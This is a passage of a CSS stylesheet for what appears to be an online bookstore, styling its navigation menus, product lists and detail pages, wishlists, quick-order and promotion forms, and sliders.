	margin: 0px 10px;
	white-space: nowrap;
	font-size: 15px;
}

#navbar-links .separator {
	color: #ffffff;
}

#dropnav-container {
	position: relative;
	overflow: visible;
}

.dropnav {
	z-index: 1000;
	position: absolute;
	top: 8px;
	background-color: #939598;
	border: 1px solid #E0E0E0;
	border-top: none;
	right: 755px;
}

	.dropnav:nth-child(2) {
		right: 658px;
	}

	.dropnav:nth-child(3) {
		right: 545px;
	}

	.dropnav:nth-child(4) {
		right: 380px;
	}

	.dropnav:nth-child(5) {
		right: 318px;
	}

	.dropnav:nth-child(6) {
		right: 268px;
	}

	.dropnav:nth-child(7) {
		right: 110px;
	}
	/* dropdown allignment for clearence tab*/
	.dropnav:nth-child(8) {
		right: 40px;
	}

	.dropnav:last-child {
		right: 0px;
	}

	.dropnav li {
		vertical-align: top;
		zoom: 1;
		padding: 8px;
		width: 100%;
		font-size: 14px;
		list-style: none;
		position: relative;
	}

		.dropnav li ul:first-of-type {
			position: absolute;
			background-color: #a9a9a9;
			width: 180px;
			right: -165px;
			top: 0px;
			display: none;
			z-index: 99;
			box-shadow: 1px 1px 1px #d6d6d6;
		}

	.dropnav a {
		color: #FFFFFF;
	}

.category_intersectionlinks {
	background-color: #939598;
	padding: 10px 5px 10px 5px;
}

	.category_intersectionlinks span {
		margin: 15px;
		white-space: nowrap;
		font-weight: bold;
	}

	.category_intersectionlinks a {
		margin-right: 15px;
		white-space: nowrap;
		font-weight: bold;
		border-bottom: 1px solid #e6e6e6;
		border-right: 1px solid #e6e6e6;
		padding: 5px 10px;
		display: inline-block;
	}

#main {
	margin-bottom: 15px;
	clear: both;
}

#main-content {
	float: left;
	margin: 11px 15px;
	width: 810px;
}

	#main-content.addright {
		float: left;
		margin: 0px 15px;
		width: 610px;
	}

	#main-content.noright {
		margin-right: 0px;
		width: 810px;
	}

	#main-content.noleft {
		margin-left: 0px;
		width: 810px;
	}

	#main-content.noright.noleft {
		margin: 0px;
		width: auto;
		float: none;
	}

	#main-content.fullwidth {
		margin: 0px;
		width: 100%;
	}

	#main-content.pages {
		margin-left: 300px;
		max-width: 700px;
	}

		#main-content.pages ul {
			margin-left: 20px;
		}

.main-left {
	float: left;
	width: 175px;
}

.main-right {
	float: right;
	width: 175px;
}

#pnlSignup {
	text-align: center;
	margin-bottom: 20px;
	padding: 10px 0px;
	border-top: 2px solid #bbbbbb;
	border-bottom: 2px solid #bbbbbb;
}

	#pnlSignup > span {
		margin: 0px 10px;
		font-size: 16px;
		vertical-align: top;
		line-height: 32px;
		-ms-zoom: 1;
		zoom: 1;
	}

	#pnlSignup > input {
		font-size: 12px;
		vertical-align: middle;
	}

		#pnlSignup > input[type='text'] {
			padding: 7px;
			margin: 0px 10px;
			width: 200px;
		}

.footer-main-marketing {
	max-width: 300px;
	display: inline-block;
	margin: 10px;
}

#footer-text {
	margin: 10px 0px;
}

	#footer-text > div {
		vertical-align: top;
	}

#footer-copyright {
	text-align: center;
	font-size: 12px;
	line-height: 35px;
}

#site-seal {
	text-align: center;
}

#footer-nav {
	background: #000;
	color: white;
	margin-bottom: 0px;
	padding: 10px 375px 10px 375px;
	text-align: center;
}

	#footer-nav a {
		display: inline-block;
		padding: 0px 10px;
		color: #aaaaaa;
		font-size: 12px;
		line-height: 35px;
	}

		#footer-nav a:hover {
			color: #ffffff;
		}

#footer-links {
	margin: 0px;
	padding: 0px;
	background-color: #f5f5f5;
}

	#footer-links ul:first-child {
		font-weight: normal;
		color: #6d6d6d;
	}

	#footer-links ul {
		display: inline-block;
		*display: inline;
		-ms-zoom: 1;
		zoom: 1;
		margin: 12px 0px 14px 0px;
		padding: 0px 16px;
		vertical-align: top;
		text-align: left;
	}

	#footer-links li {
		list-style: none;
		line-height: 25px;
	}

#footer-social li:first-child {
	display: block;
	margin-bottom: 10px;
}

#footer-social li {
	display: inline-block;
	padding: 0px 5px;
}

#footer-social {
	width: 210px;
	margin: 0px auto;
	text-align: center;
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
}

	#footer-social a img:hover {
		-webkit-animation-name: hvr-pulse;
		animation-name: hvr-pulse;
		-webkit-animation-duration: 1s;
		animation-duration: 1s;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-webkit-animation-iteration-count: infinite;
		animation-iteration-count: infinite;
	}

#footer-links a {
	font-weight: normal;
	color: #a2a2a2;
}

.menu {
	background: #000;
	padding-left: 0px;
	margin-bottom: 0px;
}

	.menu li {
		list-style: none;
		display: inline-block;
		color: #aaaaaa;
	}

.title {
	font-weight: bold;
	color: #333333;
}

/*#endregion*/

/*#mobile menu style*/
.mobile-menu {
	display: none;
}

#mobile-menu-trigger {
	display: none;
}

/*#endregion*/

/*#region Tree Navigation Styles */
#treenav-trigger {
	display: none;
	font-size: 32px;
	text-align: center;
	background: url(/images/button_menu.png) no-repeat center right;
}

	#treenav-trigger.msg-exp-open {
		background: url(/images/button_menu_open.png) no-repeat center right;
	}

#treenav {
	min-height: 650px;
	text-align: left;
}

	#treenav .msg-exp-t {
		font-weight: bold;
		background: url(/images/plus.png) no-repeat;
		background-position: left center;
	}

		#treenav .msg-exp-t.msg-exp-open {
			background: url(/images/minus.png) no-repeat;
			background-position: left center;
		}

.treenav-heading {
	font-weight: bold;
	font-size: 20px;
	border-bottom: 2px solid #333333;
	padding: 5px;
	margin: 5px 5px 10px 5px;
}

.treenav-menu {
	background-color: #4e4e4e;
	background: rgba(133, 189, 60, 0.73);
	color: #191919;
	margin-bottom: 50px;
	padding: 5px;
}

	.treenav-menu a {
		line-height: 18px;
	}

.treenav-submenu {
	padding-left: 10px;
}

.treenav-item {
	background: url(/images/li-box.png) no-repeat;
	background-position: left center;
	margin-left: 7px;
	margin-bottom: 5px;
	padding-left: 17px;
	line-height: 16px;
}

.treenav-display {
	display: none;
}

#treenav-marketing {
	text-align: center;
}

	#treenav-marketing img {
		margin-bottom: 10px;
	}
/*#endregion*/

/*#region Tabbed Content DO NOT DELETE< JUSTE COMMENT OUT*/
.msg-tab-bar {
	padding-left: 10px;
}

.msg-tab {
	display: inline-block;
	padding: 0 10px;
	line-height: 30px;
	vertical-align: bottom;
	text-align: center;
	font-size: 17px;
	color: #fff;
	background-color: #939598;
	box-shadow: 0 -10px 10px -5px #939598 inset;
	max-width: 165px;
	min-width: 135px;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
}

	.msg-tab.active {
		padding-top: 8px;
		margin-bottom: -1px;
		background: #383838;
		box-shadow: none;
		border-top-left-radius: 10px;
		border-top-right-radius: 10px;
	}

	.msg-tab:first-child {
		border-top-left-radius: 10px;
	}

	.msg-tab:last-child {
		border-top-right-radius: 10px;
	}

	.msg-tab + .msg-tab {
		margin-left: -3px;
	}

		.msg-tab + .msg-tab.active {
			margin-left: -4px;
		}

	.msg-tab.active + .msg-tab {
		margin-left: -4px;
	}

.msg-tab-target {
	background-color: #FFFFFF;
	margin-bottom: 20px;
	border: 10px solid #383838
}

.msg-tab-alt {
	display: none;
}
/*#endregion*/

/*#region Home Page */
.home-row {
	clear: both;
	overflow: hidden;
	margin-bottom: 10px;
	text-align: center;
}

	.home-row > div {
		margin: 0px auto;
		padding: 0px;
		vertical-align: top;
	}

	.home-row .placardslider {
		max-width: 750px;
		border: none;
		box-shadow: none;
		margin: 0px;
	}

#home-featured {
	margin-right: 70px;
	float: left;
	margin-top: -20px;
	padding-bottom: 50px;
}

.main-right .vslider {
	width: 175px;
	margin: 0px;
	padding: 0px;
	border: none;
	box-shadow: none;
}

#home-featured h2 {
	color: #513B00;
	background: url(/images/line_background.png) center center repeat-x;
}

	#home-featured h2 span {
		padding: 0px 4px;
		background-color: white;
	}

.home-marketing {
	text-align: center;
	float: right;
	max-width: 175px;
}

.home-marketing-mobile {
	display: none;
}

.home-marketing img:first-child {
	margin-top: 0px;
}

.home-marketing img {
	margin: 10px 0px;
}

.adgrouping {
	float: right;
	width: 175px;
	margin: 0px;
	padding: 0px;
	border: none;
	box-shadow: none;
}


.campaign-terms {
	margin: 15px 5px;
}

.campaign-list-item {
	text-align: center;
	font-weight: bold;
	width: 20%;
	padding: 15px;
}

	.campaign-list-item img {
		max-width: 60%;
	}

.redeem-container {
	display: inline-block;
	margin-top: 40px;
}

	.redeem-container p {
		font-weight: bold;
		color: #006699;
	}

#txt_redeem-input {
	width: auto;
	height: 25px;
	margin-bottom: 20px;
	max-width: 200px;
}
/*#endregion*/
/*#region CMS*/

.cms-content{}
.cms-content a {text-decoration:underline;}

/*#endregion*/
/*#region List Pages */
.breadcrumb {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #85bd3c;
}

	.breadcrumb a, .breadcrumb span {
		white-space: nowrap;
		padding: 0px 3px;
	}
	.breadcrumb br {
		display:none;
	}

#list-header {
	overflow: hidden;
}

#list-pagecontrols {
	color: #333;
	line-height: 34px;
	margin: 20px 0px;
	overflow: hidden;
	padding-left: 20px;
}

#list-pagesort {
	white-space: normal !important;
}

#list-perpage, .list-pagenav {
	float: right;
	text-align: right;
	margin-left: 10px;
}

	#list-perpage a {
		cursor: pointer;
	}

#list-pagecontrols > div {
	clear: both;
}

#list-pagecontrols span {
	white-space: nowrap;
}

#list-pagecontrols label {
	white-space: nowrap;
	margin-right: 7px;
}

#list-pagecontrols select {
	font-size: 12px;
	border: 1px solid #191919;
	height: 24px;
	margin: 5px 0px 0px 5px;
	padding: 1px 0px 1px 2px;
}

.list-featured {
	background-color: #f9f3db;
	padding: 10px 20px 10px 20px;
	margin: 10px 0px;
}

.list-categoryheader {
	padding: 10px 20px 10px 20px;
	margin: 10px 0px;
	display: block;
	overflow: hidden;
}

.list-categoryHeader-pic {
	margin: 0px 10px 20px 0px;
	display: inline-block;
	min-width: 200px;
}

.list-categoryHeader-text {
}

.list-categoryHeader-blocks {
	width: 100%;
}

	.list-categoryHeader-blocks a {
		text-decoration: underline;
		color: #000001;
	}

.list-subcategories {
	background-color: #939598;
	padding: 10px 5px 10px 5px;
	margin-top: 10px;
}

.list-item-addtocart-bttn {
	backface-visibility: hidden;
	position: relative;
	width: 100px;
	height: 20px;
	cursor: pointer;
	line-height: 11px;
	white-space: nowrap;
	background: #102050;
	border: 0px solid #ffffff;
	padding: 15px 0px 4px 15px;
	color: #ffffff;
	text-align: left;
	font-size: 16px;
	font-family: 'Amiri',arial;
	margin-bottom: 15px;
	font-weight: 500;
	display: inline-block;
}

	.list-item-addtocart-bttn:hover {
		text-decoration: none;
		background: #67b5ed;
	}

	.list-item-addtocart-bttn > i {
		padding: 0px 0px 0px 0px;
		position: absolute;
		top: 12px;
		right: 10px;
		color: #67b6ee;
	}

		.list-item-addtocart-bttn > i:hover {
			color: #ffffff;
		}
/* adjust this widht to 3 col if you want to to that*/
.list-subcategories a {
	display: inline-block;
	width: 225px;
	padding: 5px 10px 5px 10px;
	margin: 0px 10px 5px 10px;
	color: white;
	background-color: #191919;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}


#list-viewstyle-grid {
	text-decoration: underline;
	color: #000001;
}

#list-viewstyle-normal {
	text-decoration: underline;
	color: #000001;
}

.list-pagenav label {
	display: none;
}

.list-pagenav-num, .PagingLink {
	display: inline-block;
	padding: 2px 8px;
	background-color: #25408F;
	line-height: 14px;
	color: #fff
}

	.PagingNumber, .list-pagenav-num.active {
		color: #fff;
		background-color: #a0a0a0
	}

.product-list {
	margin-bottom: 15px;
}

	.product-list h1 {
	}

.list-item {
	overflow: hidden;
	margin-bottom: 15px;
}

.list-item-image {
	float: left;
	margin-bottom: 10px;
}

	.list-item-image img {
		max-width: 125px;
		vertical-align: top;
	}

.list-item-detail {
	margin: 0px 135px 15px 135px;
}

.list-item-title {
	margin: 0px;
	font-size: 20px;
	overflow: hidden;
	/*white-space: nowrap;*/
	-ms-text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
}

	.list-item-title a {
		color: #191919;
	}

.list-item-subtitle {
	color: #038f9c;
	margin: 0px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
}

.list-item-byline {
	font-weight: normal;
	margin: 5px 0px 0px;
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	color: #25408F;
}

.list-item-description {
	overflow: hidden;
	font-weight: normal;
}

.list-item .more {
	font-weight: bold;
	font-style: italic;
}

.list-item-addtocart {
	float: right;
	width: 145px;
	margin-bottom: 10px;
	text-align: right;
}

.list-item-isbn {
}

.list-item-ProductType {
}

.list-item-otherFormats {
}

.list-item-hide {
	display: none;
}

.list-item-price {
	display: block;
	font-weight: bold;
	font-size: 18px;
}

.list-item-date {
	color: #ccc;
	font-weight: bold;
}

.list-grid {
	text-align: center;
	display: inline-block;
	vertical-align: bottom;
}

	.list-grid .list-item {
		-ms-zoom: 1;
		zoom: 1;
		text-align: center;
		width: 170px;
		margin: 5px;
		vertical-align: bottom;
	}

	.list-grid .list-item-image {
		float: none;
		margin-bottom: 10px;
	}

	.list-grid .list-item-detail {
		margin: 0px;
	}

	.list-grid .list-item-title {
		font-size: 14px;
	}

	.list-grid .list-item-subtitle {
		display: none;
	}

	.list-grid .list-item-byline {
		margin: 0px;
	}

	.list-grid .list-item-description {
		display: none;
	}

	.list-grid .list-item-addtocart {

	display: none;	
}


	.list-grid .list-item-price {
		display: none;
	}

	.list-grid .list-item-price-grid {
		display: none;
		font-weight: bold;
	}

	.list-grid .list-item-productType-grid {
		display: none;
		font-weight: bold;
	}

	.list-grid .list-item-productType {
		display: none;
	}

	.list-grid .list-item-more {
		display: none;
	}

	.list-grid br {
		display: none;
	}

	.list-grid .list-item-bookworkdsid {
		display: none;
	}

	.list-grid .list-item-title {
		display: block;
	}

	.list-grid .list-item-title-small {
		text-align: center;
		word-break: normal;
		white-space: pre-wrap;
		overflow: hidden;
		text-overflow: ellipsis;
		display: block;
		line-height: 20px;
		-webkit-box-orient: vertical;
		max-height: 60px;
		width: 135px;
	}

	.list-grid .list-item-autorenew {
		margin-top: -20px;
		font-size: 10px;
	}

.product-list.list-grid img {
	max-width: 125px;
}

.product-list.list-grid br {
	display: inline;
}

/*#endregion*/

/* default css button */

.css-button {
	-moz-box-shadow: inset 0px 1px 0px 0px #85bd3c;
	-webkit-box-shadow: inset 0px 1px 0px 0px #85bd3c;
	box-shadow: inset 0px 1px 0px 0px #84bd39;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #85BC3C), color-stop(1, #84bd39 ));
	background: -moz-linear-gradient(top, #85BC3C 30%, #84bd39 100%);
	background: -webkit-linear-gradient(top, #85BC3C 30%, #84bd39 100%);
	background: -o-linear-gradient(top, #85BC3C 30%, #84bd39 100%);
	background: -ms-linear-gradient(top, #85BC3C 30%, #84bd39 100%);
	background: linear-gradient(to bottom, #85BC3C 5%, #84bd39 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa800', endColorstr='#84bd39 ',GradientType=0);
	background-color: #ffa800;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #84bd39;
	display: inline-block;
	cursor: pointer;
	color: #ffffff;
	font-family: Arial,sans-serif;
	font-size: 11px;
	font-weight: normal;
	padding: 6px 14px;
	text-decoration: none;
	text-shadow: 0px 1px 0px #ABABAB;
}

	.css-button:hover {
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #84bd39 ), color-stop(1, #85BC3C));
		background: -moz-linear-gradient(top, #84bd39 30%, #85BC3C 100%);
		background: -webkit-linear-gradient(top, #84bd39 30%, #85BC3C 100%);
		background: -o-linear-gradient(top, #84bd39 30%, #85BC3C 100%);
		background: linear-gradient(to bottom, #84bd39 30%, #85BC3C 100%);
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#84bd39', endColorstr='#85BC3C',GradientType=0);
		background-color: #ffa800;
		text-decoration: none;
	}

	.css-button:active {
		position: relative;
		top: 1px;
		text-decoration: none;
	}

.css-button-large {
	font-size: 14px;
}


/*Wish List*/
#wishlist-add {
	margin-top: 10px;
}

#wishlist-remove {
	margin-top: 10px;
}

#wishlist-add-message {
	display: none;
}

#wishlist-remove-message {
	display: none;
}

#wishlist-form {
	margin-top: 10px;
	border-top: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	width: 100%;
}

.wishlist-form-element {
	margin: 10px;
}

.wishlist-result {
	font-size: 14px;
	padding: 20px;
	border: 1px solid #cccccc;
	width: 90%;
	margin: 10px 0px;
	display: block;
}

#wishlist-search-form {
	display: inline-block;
	float: left;
	overflow: hidden;
	height: 28px;
	margin: 0px;
	padding: 0px 0px 0px 45px;
	border: none;
	background: white url(/images/search_background.png) left top no-repeat;
}

	#wishlist-search-form input[type='text'] {
		width: 215px;
		border: 1px solid #aaaaaa;
		vertical-align: top;
		margin: 2px;
		padding: 3px;
		height: 17px;
		font-size: 16px;
	}

	#wishlist-search-form input[type='submit'] {
		margin-top: 4px;
		padding: 0px;
	}

/*#endregion*/

/*#region advanced search w filter
#search_refinements { border: solid 1px black; background-color: #f9f3db; max-width: 150px; padding: 10px;}
	*/

/*#endregion*/

/*#region Product Detail */
#product-cover {
	width: 225px;
	float: left;
	position: relative;
}

#product-cover-image {
	border: 1px solid #c5aa63;
	padding: 5px;
	max-width: 250px;
	max-height: 420px;
	margin-bottom: 15px;
}

#product_detail_cover img {}



#sample-image {
	max-width: 250px;
}

#product-social {
	height: 25px;
}

#product-info {
	margin-bottom: 62px;
	margin-left: 300px;
}

#product-title {
	color: #353535;
	margin: 0px;
}

#product-subtitle {
	color: #25408F;
	margin: 0px;
	font-size: 16px;
}

#product-byline {
	font-size: 14px;
	font-weight: normal;
	color: #25408F;
	font-weight: bold;
}

	#product-byline a {
		font-weight: bold;
		color: #25408F;
	}

#product-fields {
	margin: 10px 0px;
}

	#product-fields ul {
		display: inline-block;
		*display: inline;
		-ms-zoom: 1;
		zoom: 1;
		width: 250px;
		vertical-align: top;
	}

	#product-fields li {
		list-style: none;
	}

	#product-fields label {
		font-weight: bold;
		margin-right: 3px;
	}

#product-info label:after {
}

#product-buy {
	font-size: 18px;
	margin: 10px 0px;
}

	#product-buy > div {
		display: inline-block;
		*display: inline;
		-ms-zoom: 1;
		zoom: 1;
		vertical-align: top;
	}

#product-buy-us {
	width: 200px;
}

#product-buy-other {
	max-width: 695px;
	display: block;
	color: #c72d2f;
}

#product-buy label {
	display: block;
}

#product-buy-us .price {
	font-size: 32px;
	font-weight: bold;
	color: #777777;
}

#product-buy-other .sale-price {
	font-size: 32px;
	font-weight: bold;
}

#product-buy-other a {
	margin-right: 8px;
}

.product-format-type a {
	vertical-align: top;
}

.product-format-price {
	vertical-align: top;
}

#product-cart {
	margin: 15px 0px;
}

	#product-cart img {
		margin: 0px;
	}

	#product-cart input.msg-addtocart {
		vertical-align: top;
		line-height: 20px;
		margin: 0px;
	}

	#product-cart img.msg-addtocart {
		max-height: 26px;
	}

.product-request a {
	display: inline-block;
	-ms-zoom: 1;
	zoom: 1;
	vertical-align: top;
	margin: 12px;
	padding: 5px;
	color: white;
	background-color: #ffa800;
	white-space: nowrap;
}

#product-marketing {
	float: left;
	max-width: 295px;
	margin-top: 25px;
	text-align: left;
}

	#product-marketing img {
		margin-bottom: 10px;
	}

#product-content-samples div {
	min-width: 700px;
}

.product-format-detail {
	margin-bottom: 5px;
}

#product-content {
	margin-right: 250px;
	float: left;
}

.product-content-section {
	margin-bottom: 10px;
	padding: 25px;
	min-width: 600px;
}

	.product-content-section h3 {
		border-bottom: 2px solid #c5aa63;
		font-size: 20px;
	}

	.product-content-section ul {
		padding-left: 30px;
	}

	.product-content-section li {
	}

#product-sliders {
	text-align: center;
	float: left;
}

	#product-sliders h2 {
		color: #513B00;
		background: url(/images/line_background.png) center center repeat-x;
	}

		#product-sliders h2 span {
			padding: 0px 4px;
			background-color: white;
		}

#product-zoom {
	text-align: center;
	margin: auto;
}

	#product-zoom img {
		vertical-align: middle;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		box-shadow: 0 0 1px rgba(0, 0, 0, 0);
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-moz-osx-font-smoothing: grayscale;
	}

		#product-zoom img:hover {
			-webkit-animation-name: hvr-pulse;
			animation-name: hvr-pulse;
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
			-webkit-animation-timing-function: linear;
			animation-timing-function: linear;
			-webkit-animation-iteration-count: infinite;
			animation-iteration-count: infinite;
		}

.msg-tab-alt {
	display: none;
}

#fblike {
	height: 25px;
	float: left;
}

#twitterlike {
	height: 25px;
	float: left;
	margin-left: 15px;
}

#product-content-bio {
	overflow: auto;
}

#author-bio {
}

	#author-bio p {
		display: inline-block;
	}

	#author-bio img {
		max-width: 200px;
		float: left;
		margin: 5px 20px 0px 0px;
	}

#author-bio-page {
}

#author-image {
	display: inline-block;
	float: left;
	margin-right: 10px;
}

	#author-image img {
		max-width: 315px;
		margin-bottom: 40px;
		margin-top: 5px;
	}

#wishlist-item {
	list-style: none;
	padding-top: 10px;
	padding-bottom: 10px;
}

.campaign_input_container {
	background-color: #6D6D6D;
	overflow: hidden;
	color: white;
	width: 100%;
	display: inline-flex;
	align-content: center;
	align-items: center;
	min-height: 35px;
	padding: 15px;
}

#btn_newcampaign {
	background-color: #fee715;
	color: #212121;
	padding: 3px 8px;
	margin: 2px 0px 0px 5px;
}

#txt_promo {
	padding: 0 10px;
}

#txt_newcampaign, #txt_newpromotion {
	height: 25px;
	vertical-align: baseline;
	margin-left: 80px;
}

#btn_newpromotion {
	background-color: #fee715;
	color: #212121;
	padding: 3px 8px;
	margin: 2px 0px 0px 5px;
}

.campaign-error {
	color: red;
	font-weight: bold;
}

.promotion-error {
	color: red;
	font-weight: bold;
}

/*subscription offers styling*/
.offers-container {
	margin: 20px 0px;
	background: #eeeeee;
	padding-top: 10px;
	padding-bottom: 10px;
	display: -ms-flexbox;
	display: flex;
	min-height: 100px;
	-webkit-box-shadow: 3px 3px 4px -2px rgba(148,148,148,0.72);
	-moz-box-shadow: 3px 3px 4px -2px rgba(148,148,148,0.72);
	box-shadow: 3px 3px 4px -2px rgba(148,148,148,0.72);
	position: relative;
}

	.offers-container > div {
		-ms-zoom: 1;
		zoom: 1;
		vertical-align: top;
		flex: 1 1 auto;
		padding: 0 20px;
		width: 25%;
		text-align: right;
	}

.offers-desc {
	margin: 12px 0px;
	font-weight: bold;
	font-size: 17px;
	text-align: left !important;
	line-height: 22px;
}

.offers-price {
	font-weight: bold;
	font-size: 40px;
	margin: -5px 0px 20px 0px;
	text-align: left !important;
}

.offers-terms {
	font-size: 15px;
	line-height: 18px;
	text-align: left;
	color: #ff8857;
	margin-top: 10px;
}

.offers-renewal {
	font-weight: normal;
	margin-top: 15px;
	font-size: 15px;
}

.offers-add-cart {
	margin: 15px 0px;
	text-align: center !important;
	font-weight: bold;
}

#offers-popular {
	position: relative;
	right: -44px;
}

#offers-popular-mobile {
	display: none;
}

.renewal-info {
	border-width: 1px;
	border-color: rgb(16, 32, 80);
	-moz-border-radius: 50%;
	border-radius: 50%;
	border-style: solid;
	text-align: center;
	display: inline-block;
	height: 15px;
	width: 15px;
	line-height: 16px;
	z-index: 200;
}


/* bulk price and order notes (shorNotes)*/
#bulk-pricing {
	background-color: #e1e9f6;
	border-radius: 15px;
	padding: 5px 14px;
	max-width: 200px;
}

#product-ordernotes {
	text-align: left;
	width: 100%;
	border-collapse: collapse;
}

	#product-ordernotes tr {
		border-bottom: 1px solid #fff;
	}

	#product-ordernotes td {
		white-space: nowrap;
		line-height: 1.5em;
	}

		#product-ordernotes td:last-child {
			text-align: right;
			overflow: hidden;
		}

.product-format-header {
}

.product-format-detail {
}

.product-format-type {
	text-align: left;
}

.product-format-price {
}

.product-format-add {
}


/*#region Quick Order */
#qo-heading {
	line-height: 30px;
	margin: 0px;
	background-color: #ffa800;
	color: white;
	font-size: 16px;
	font-weight: normal;
	text-align: center;
}

#qo-headertext {
	color: black;
	padding: 0px 40px;
	text-align: center;
}

#quickorder {
	width: 100%;
	border-collapse: collapse;
}

	#quickorder tr {
		border-bottom: 2px solid #ffa800; /*height: 44px;*/
	}

		#quickorder tr:nth-child(even) {
			background-color: #f9f3db;
			border-color: #c5aa63;
		}

	#quickorder th {
		text-align: right;
		color: black;
		font-weight: normal;
	}

		#quickorder th:first-child {
			text-align: left;
		}

	#quickorder td {
		padding: 10px;
		text-align: right;
		color: #513B00;
		font-size: 15px;
	}

		#quickorder td:first-child {
			text-align: left;
		}

	#quickorder input {
		width: 40px;
	}

#qo-buttons {
	text-align: center;
	margin: 10px 0px 5px 0px;
}

	#qo-buttons a {
		display: inline-block;
		margin: 10px;
		padding: 5px;
		width: 100px;
		color: white;
		background-color: #ec9301;
		border-radius: 15px;
		box-shadow: 1px 2px #c5aa63;
	}

#qo-notes {
	text-align: center;
	font-style: italic;
}
/*#endregion*/

/*#region Order Pad */
.msgop {
}

#msgop-items {
	width: 100%;
}

	#msgop-items .vCartBookSearchTemplate {
		display: none;
	}

	#msgop-items tr {
		vertical-align: top;
	}

	#msgop-items td {
		text-align: center;
	}

		#msgop-items td.vCartBookSIdSearch {
			width: 85px;
		}

	#msgop-items input.vCartBookSIdSearchInput {
		width: 100%;
	}

	#msgop-items .vCartBookSIdSearchList {
		position: absolute;
		background: white;
		padding: 5px;
		box-shadow: 1px 1px 2px #c5aa63;
	}

		#msgop-items .vCartBookSIdSearchList:empty {
			display: none;
		}

	#msgop-items input.vCartBookSIdSearchTitleInput {
		width: 95%;
	}

	#msgop-items .vCartBookSearchBookPriceLabel:before {
		content: '$';
	}

	#msgop-items td.vCartBookSIdQuantity input {
		width: 45px;
		text-align: right;
	}
/*#endregion*/

/*#region advanced search w filter*/

#asearch-filter-trigger {
	display: none;
	font-size: 32px;
	text-align: center;
	background: url(/images/button_menu.png) no-repeat center right;
}

	#asearch-filter-trigger.msg-exp-open {
		background: url(/images/button_menu_open.png) no-repeat center right;
	}

#asearch-filter {
	min-height: 250px;
	text-align: left;
	margin-bottom: 0px;
}

	#asearch-filter .treenav-heading {
		margin-bottom: 10px;
	}

.asearch-filter-section {
	margin: 5px;
	font-size: 12px;
	color: black;
}

	.asearch-filter-section > span {
		display: block;
	}

#asearch-filter-button {
	margin: 15px;
}

#asearch-marketing {
	text-align: center;
}

	#asearch-marketing img {
		margin-bottom: 10px;
	}

/*#endregion*/

/*#region Sliders */

/* General */
.placardslider .flex-control-nav {
	bottom: 5px;
	z-index: 5;
}

.placardslider .flex-control-paging li a {
	background: rgba(255, 255, 255, 0.5);
}

	.placardslider .flex-control-paging li a.flex-active {
		background: rgba(255, 255, 255, 0.9);
	}

.placardslider .flex-direction-nav a {
	color: rgba(255, 255, 255, 0.8);
}

.vslider .slides li {
	height: 284px;
}

.vslider .slides img {
	margin-bottom: 10px;
}

.vslider-nav {
	display: none;
}

.vslider:hover .vslider-nav {
	display: block;
}

.vslider-nav img {
	position: absolute;
	z-index: 2;
	bottom: 0;
	left: 50%;
	margin-left: -16px;
}

	.vslider-nav img.prev {
		top: 0;
	}

	.vslider-nav img.next {
		bottom: 0;
	}

.slider-pane {
	white-space: nowrap;
}

.slider-leftnav, .slider-rightnav {
	position: absolute;
	top: 0px;
	margin: 0px;
	padding: 0px;
	height: 100%;
	width: 32px;
}

.slider-leftnav {
	left: 4px;
	background: url('/images/prev.png') center 85px no-repeat;
}

.slider-rightnav {
	right: 4px;
	background: url('/images/next.png') center 85px no-repeat;
}

.slider-window {
	display: inline-block;
	overflow: hidden;
	z-index: 0;
	*display: block;
	-ms-zoom: 1;
	zoom: 1;
	width: 100%;
}

.slider-item {
	display: inline-block;
	margin: 0px -3px 0px 0px;
	*display: block;
	-ms-zoom: 1;
	zoom: 1;
	vertical-align: top;
}

	.slider-item img {
		max-height: 220px;
	}

	.slider-item .description {
		overflow: hidden;
		-ms-text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		text-overflow: ellipsis;
	}

/* Specific (per site or per slider) */
.productslider {
	width: 670px;
	position: relative;
	padding: 0px 40px;
	margin: 0px auto;
}

	.productslider .slider-item {
		width: 158px;
		padding: 5px;
		text-align: center;
		vertical-align: baseline;
	}

	.productslider .title a {
		overflow: hidden;
		-ms-text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		text-overflow: ellipsis;
		font-weight: bold;
		max-width: 130px;
		display: inline-block;
	}

	.productslider .byline {
		overflow: hidden;
		-ms-text-overflow: ellipsis;
		-o-text-overflow: ellipsis;
		text-overflow: ellipsis;
		font-size: 12px;
	}

	.productslider .date {
		color: #c5aa63;
		font-size: 12px;
	}

	.productslider .price {
		font-weight: bold;
		color: #25408F;
	}

	.productslider .retailprice {
		text-decoration: line-through;
		margin-right: 5px;
	}

	.productslider .saleprice {
		color: #c72d2f;
	}

/*#endregion*/

/* Media queries included here to reduce load time by reducing HTTP requests. */

@media screen and (min-width: 1024px) {
	#treenav {
		display: block !important;
	}
}

@media screen and (max-width: 1023px) {
	.centerpage {
		margin: 0px 12px;
	}

	#header-links a {
		display: inline-block;
		border-right: 1px solid #85bd3c;
		border-bottom: 1px solid #85bd3c;
		padding: 2px 5px;
		margin-top: 3px;
	}

	#header-links .separator {
		display: none;
	}

	#header-message {
		float: none;
		margin: auto;
	}

	#navbar {
		text-align: center;
		background: #000000;
